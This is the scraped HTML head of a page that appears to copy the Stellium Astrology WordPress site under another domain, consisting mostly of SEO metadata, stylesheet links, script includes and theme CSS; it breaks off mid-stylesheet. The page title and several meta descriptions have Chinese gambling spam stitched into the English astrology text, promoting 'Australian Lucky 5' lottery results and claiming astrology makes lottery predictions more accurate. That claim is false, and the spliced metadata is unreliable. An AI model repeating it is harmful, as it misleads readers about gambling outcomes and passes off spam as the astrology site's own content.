

--- FILE ---
content_type: text/html
request_url: http://astrologyofiching.com/
body_size: 36221
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.6 - aioseo.com -->
	<meta name="description" content="168官方澳洲幸运资源宝库 澳洲5的幸运号码 透过占星术澳洲幸运5结果体彩预测更精准 免费澳洲幸运5预测号码查询学习资源，古老官方体彩澳洲5历史记录智慧解码生命蓝图。Your Journey Starts Here Whether you&#039;re a total newbie or a seasoned astrologer, there&#039;s something for everyone 01 self discovery Create Your Birth Chart Start here by instantly generatingyour very own birth chart,the earliest snapshot of the stars at the exact moment you were born. CreATe Now 02 astrology resources Learn For Free Begin your" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="index.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Stellium Astrology - Meaningful insight from a planetary perspective: Articles, Podcasts, Courses, Consultations &amp; More" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="About - Stellium Astrology" />
		<meta property="og:description" content="168官方澳洲幸运资源宝库 澳洲5的幸运号码 透过占星术澳洲幸运5结果体彩预测更精准 免费澳洲幸运5预测号码查询学习资源，古老官方体彩澳洲5历史记录智慧解码生命蓝图。Your Journey Starts Here Whether you&#039;re a total newbie or a seasoned astrologer, there&#039;s something for everyone 01 self discovery Create Your Birth Chart Start here by instantly generatingyour very own birth chart,the earliest snapshot of the stars at the exact moment you were born. CreATe Now 02 astrology resources Learn For Free Begin your" />
		<meta property="og:url" content="https://www.stelliumastrology.com/" />
		<meta property="og:image" content="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/cropped-LOGOs-on-Website-2023-2.png?fit=400100&#038;ssl=1" />
		<meta property="og:image:secure_url" content="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/cropped-LOGOs-on-Website-2023-2.png?fit=400100&#038;ssl=1" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="About - Stellium Astrology" />
		<meta name="twitter:description" content="Your Journey Starts Here Whether you&#039;re a total newbie or a seasoned astrologer, there&#039;s something for everyone 01 self discovery Create Your Birth Chart Start here by instantly generatingyour very own birth chart,the earliest snapshot of the stars at the exact moment you were born. CreATe Now 02 astrology resources Learn For Free Begin your" />
		<meta name="twitter:image" content="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/cropped-LOGOs-on-Website-2023-2.png?fit=400100&amp;ssl=1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.stelliumastrology.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.stelliumastrology.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.stelliumastrology.com\/#organization","name":"Stellium Astrology","description":"Meaningful insight from a planetary perspective: Articles, Podcasts, Courses, Consultations & More","url":"https:\/\/www.stelliumastrology.com\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.stelliumastrology.com\/wp-content\/uploads\/2023\/06\/LOGO-CURRENTLY-BEING-USED-ON-WEBSITE-400-%C3%97-100-px-1.png?fit=400%2C100&ssl=1","@id":"https:\/\/www.stelliumastrology.com\/#organizationLogo","width":400,"height":100},"image":{"@id":"https:\/\/www.stelliumastrology.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.stelliumastrology.com\/#webpage","url":"https:\/\/www.stelliumastrology.com\/","name":"About - Stellium Astrology","description":"Your Journey Starts Here Whether you're a total newbie or a seasoned astrologer, there's something for everyone 01 self discovery Create Your Birth Chart Start here by instantly generatingyour very own birth chart,the earliest snapshot of the stars at the exact moment you were born. CreATe Now 02 astrology resources Learn For Free Begin your","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.stelliumastrology.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.stelliumastrology.com\/#breadcrumblist"},"datePublished":"2021-04-01T12:00:00+01:00","dateModified":"2025-05-23T21:12:24+01:00"},{"@type":"WebSite","@id":"https:\/\/www.stelliumastrology.com\/#website","url":"https:\/\/www.stelliumastrology.com\/","name":"Stellium Astrology","description":"Meaningful insight from a planetary perspective: Articles, Podcasts, Courses, Consultations & More","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.stelliumastrology.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>占星术澳洲幸运5官网结果预测、免费资源168官方体彩澳洲5历史记录+澳洲5体彩168官网 - Stellium Astrology</title>
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="About - Stellium Astrology" />
	<meta property="og:description" content="168官方澳洲幸运资源宝库 澳洲5的幸运号码 透过占星术澳洲幸运5结果体彩预测更精准 免费澳洲幸运5预测号码查询学习资源，古老官方体彩澳洲5历史记录智慧解码生命蓝图。Your Journey Starts Here Whether you&#8217;re a total newbie or a seasoned astrologer, there&#8217;s something for everyone 01 self discovery Create Your Birth Chart Start here by instantly generatingyour very own birth chart,the earliest snapshot of the stars at the exact moment you were born. CreATe Now 02 astrology resources Learn For Free Begin your&hellip;" />
	<meta property="og:url" content="https://www.stelliumastrology.com/" />
	<meta property="og:site_name" content="Stellium Astrology" />
	<meta property="article:modified_time" content="2025-05-23T20:12:24+00:00" />
	<meta property="og:image" content="https://www.stelliumastrology.com/wp-content/uploads/elementor/thumbs/10-q7imx5fwdo4kkrt03qx6xmxb92i2olzskxpu6ni5ww.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.stelliumastrology.com/","url":"https://www.stelliumastrology.com/","name":"About - Stellium Astrology","isPartOf":{"@id":"https://www.stelliumastrology.com/#website"},"about":{"@id":"https://www.stelliumastrology.com/#organization"},"primaryImageOfPage":{"@id":"https://www.stelliumastrology.com/#primaryimage"},"image":{"@id":"https://www.stelliumastrology.com/#primaryimage"},"thumbnailUrl":"https://www.stelliumastrology.com/wp-content/uploads/elementor/thumbs/10-q7imx5fwdo4kkrt03qx6xmxb92i2olzskxpu6ni5ww.png","datePublished":"2021-04-01T11:00:00+00:00","dateModified":"2025-05-23T20:12:24+00:00","breadcrumb":{"@id":"https://www.stelliumastrology.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.stelliumastrology.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stelliumastrology.com/#primaryimage","url":"https://www.stelliumastrology.com/wp-content/uploads/elementor/thumbs/10-q7imx5fwdo4kkrt03qx6xmxb92i2olzskxpu6ni5ww.png","contentUrl":"https://www.stelliumastrology.com/wp-content/uploads/elementor/thumbs/10-q7imx5fwdo4kkrt03qx6xmxb92i2olzskxpu6ni5ww.png"},{"@type":"BreadcrumbList","@id":"https://www.stelliumastrology.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.stelliumastrology.com/#website","url":"https://www.stelliumastrology.com/","name":"Stellium Astrology","description":"Meaningful insight from a planetary perspective: Articles, Podcasts, Courses, Consultations &amp; More","publisher":{"@id":"https://www.stelliumastrology.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stelliumastrology.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stelliumastrology.com/#organization","name":"Stellium Astrology","url":"https://www.stelliumastrology.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stelliumastrology.com/#/schema/logo/image/","url":"https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/LOGO-CURRENTLY-BEING-USED-ON-WEBSITE-400-%C3%97-100-px-1.png?fit=400%2C100&ssl=1","contentUrl":"https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/LOGO-CURRENTLY-BEING-USED-ON-WEBSITE-400-%C3%97-100-px-1.png?fit=400%2C100&ssl=1","width":400,"height":100,"caption":"Stellium Astrology"},"image":{"@id":"https://www.stelliumastrology.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='http://v0.wordpress.com/' />
<link rel='dns-prefetch' href='http://widgets.wp.com/' />
<link rel='dns-prefetch' href='http://s0.wp.com/' />
<link rel='dns-prefetch' href='http://0.gravatar.com/' />
<link rel='dns-prefetch' href='http://1.gravatar.com/' />
<link rel='dns-prefetch' href='http://2.gravatar.com/' />
<link rel='preconnect' href='http://i0.wp.com/' />
<link rel='preconnect' href='http://c0.wp.com/' />
<link rel="alternate" type="application/rss+xml" title="Stellium Astrology &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="Stellium Astrology &raquo; Comments Feed" href="index-3.html" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="preload" href="woff2/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="woff2/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
	
		<link rel='stylesheet' id='ace-style-css' href='css/style6c2d.css' type='text/css' media='all' />
<link rel='stylesheet' id='ace-fonts-css' href='css/style-fonts6c2d.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='css/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='css/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bluchic_portfolio_style-css' href='css/bluchic_portfolio_style6c2d.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='testimonial-rotator-style-css' href='css/testimonial-rotator-style6c2d.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='css/font-awesome.min1849.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='ace-woocommerce-css' href='css/woocommerce6c2d.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='css/elementor-icons.min2778.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='css/frontend.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7975-css' href='css/post-79752da3.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='css/widget-spacer.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='css/widget-heading.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='css/shapes.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='css/fadein.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='css/widget-image.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='css/e-animation-grow.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='css/zoomin.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='css/widget-icon-list.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='css/widget-star-rating.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='css/swiper.min94a4.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='css/e-swiper.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='css/widget-image-carousel.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='css/post-442da3.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='css/post-202da3.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='css/post-262da3.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='css/roboto46bd.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='css/robotoslab0720.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='css/frankruhllibre6938.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='css/nunitosans5acb.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='css/oswalddd0e.css' type='text/css' media='all' />
<script type="text/javascript" src="js/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="js/flyingpages.js" id="flyingpages-js"></script>
<script type="text/javascript" defer src="js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="js/frontend-gtag.min0f87.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.stelliumastrology.com","hash_tracking":"false","v4_id":"G-Y1MJ7RWYDB"};/* ]]> */
</script>
<script type="text/javascript" src="js/jquery.blockui.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.stelliumastrology.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="js/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="js/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="js/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="js/jquery.cycletwo6c2d.js" id="cycletwo-js"></script>
<script type="text/javascript" src="js/jquery.cycletwo.addons6c2d.js" id="cycletwo-addons-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.stelliumastrology.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="js/s-202534.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" title="JSON" type="application/json" href="json/44.json" /><link rel='shortlink' href='https://wp.me/P5s6vb-I' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed7d0a.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed1121" />
	<style>img#wpstats{display:none}</style>
		
	<style type="text/css">h1 {color: #000000;}	h2 {color: #000000;}	h3 {color: #333333;}	h4 {color: #333333;}	h5 {color: #555555;}	h6 {color: #555555;}	a {color: #078fb3;}	a:hover {color: #666666;}	.nav ul, .nav ul ul {background: #ffffff;}	.nav a, .nav ul li.has-sub > a:after, .nav ul ul li.has-sub > a:after, .nav ul li.page_item_has_children > a:after, .nav ul ul li.menu-item-has-children > a:after,	.menu-click, .menu-click:before {color: #000000;}	.checkbox-menu span {background: #000000;}	.nav a:hover, .nav .current-menu-item > a, .nav .current-menu-ancestor > a, .nav .current_page_item > a, .nav .current_page_ancestor > a,	.menu-open:before {color: #078fb3;}	@media all and (max-width: 768px) {	.mobile-menu-lines {border-color: ;}	.mobile-menu-lines::before,	.mobile-menu-lines::after {background: ;}	}	button, .post-button,	.article .post-read-more a,	.pagination a:hover, .pagination .current,	.input-button, input[type=submit],	div.wpforms-container-full .wpforms-form button {	background: #078fb3;	border: 1px solid #078fb3;	color: #ffffff;	}	#cancel-comment-reply-link, a.comment-reply-link,	.flex-control-nav li a:hover, 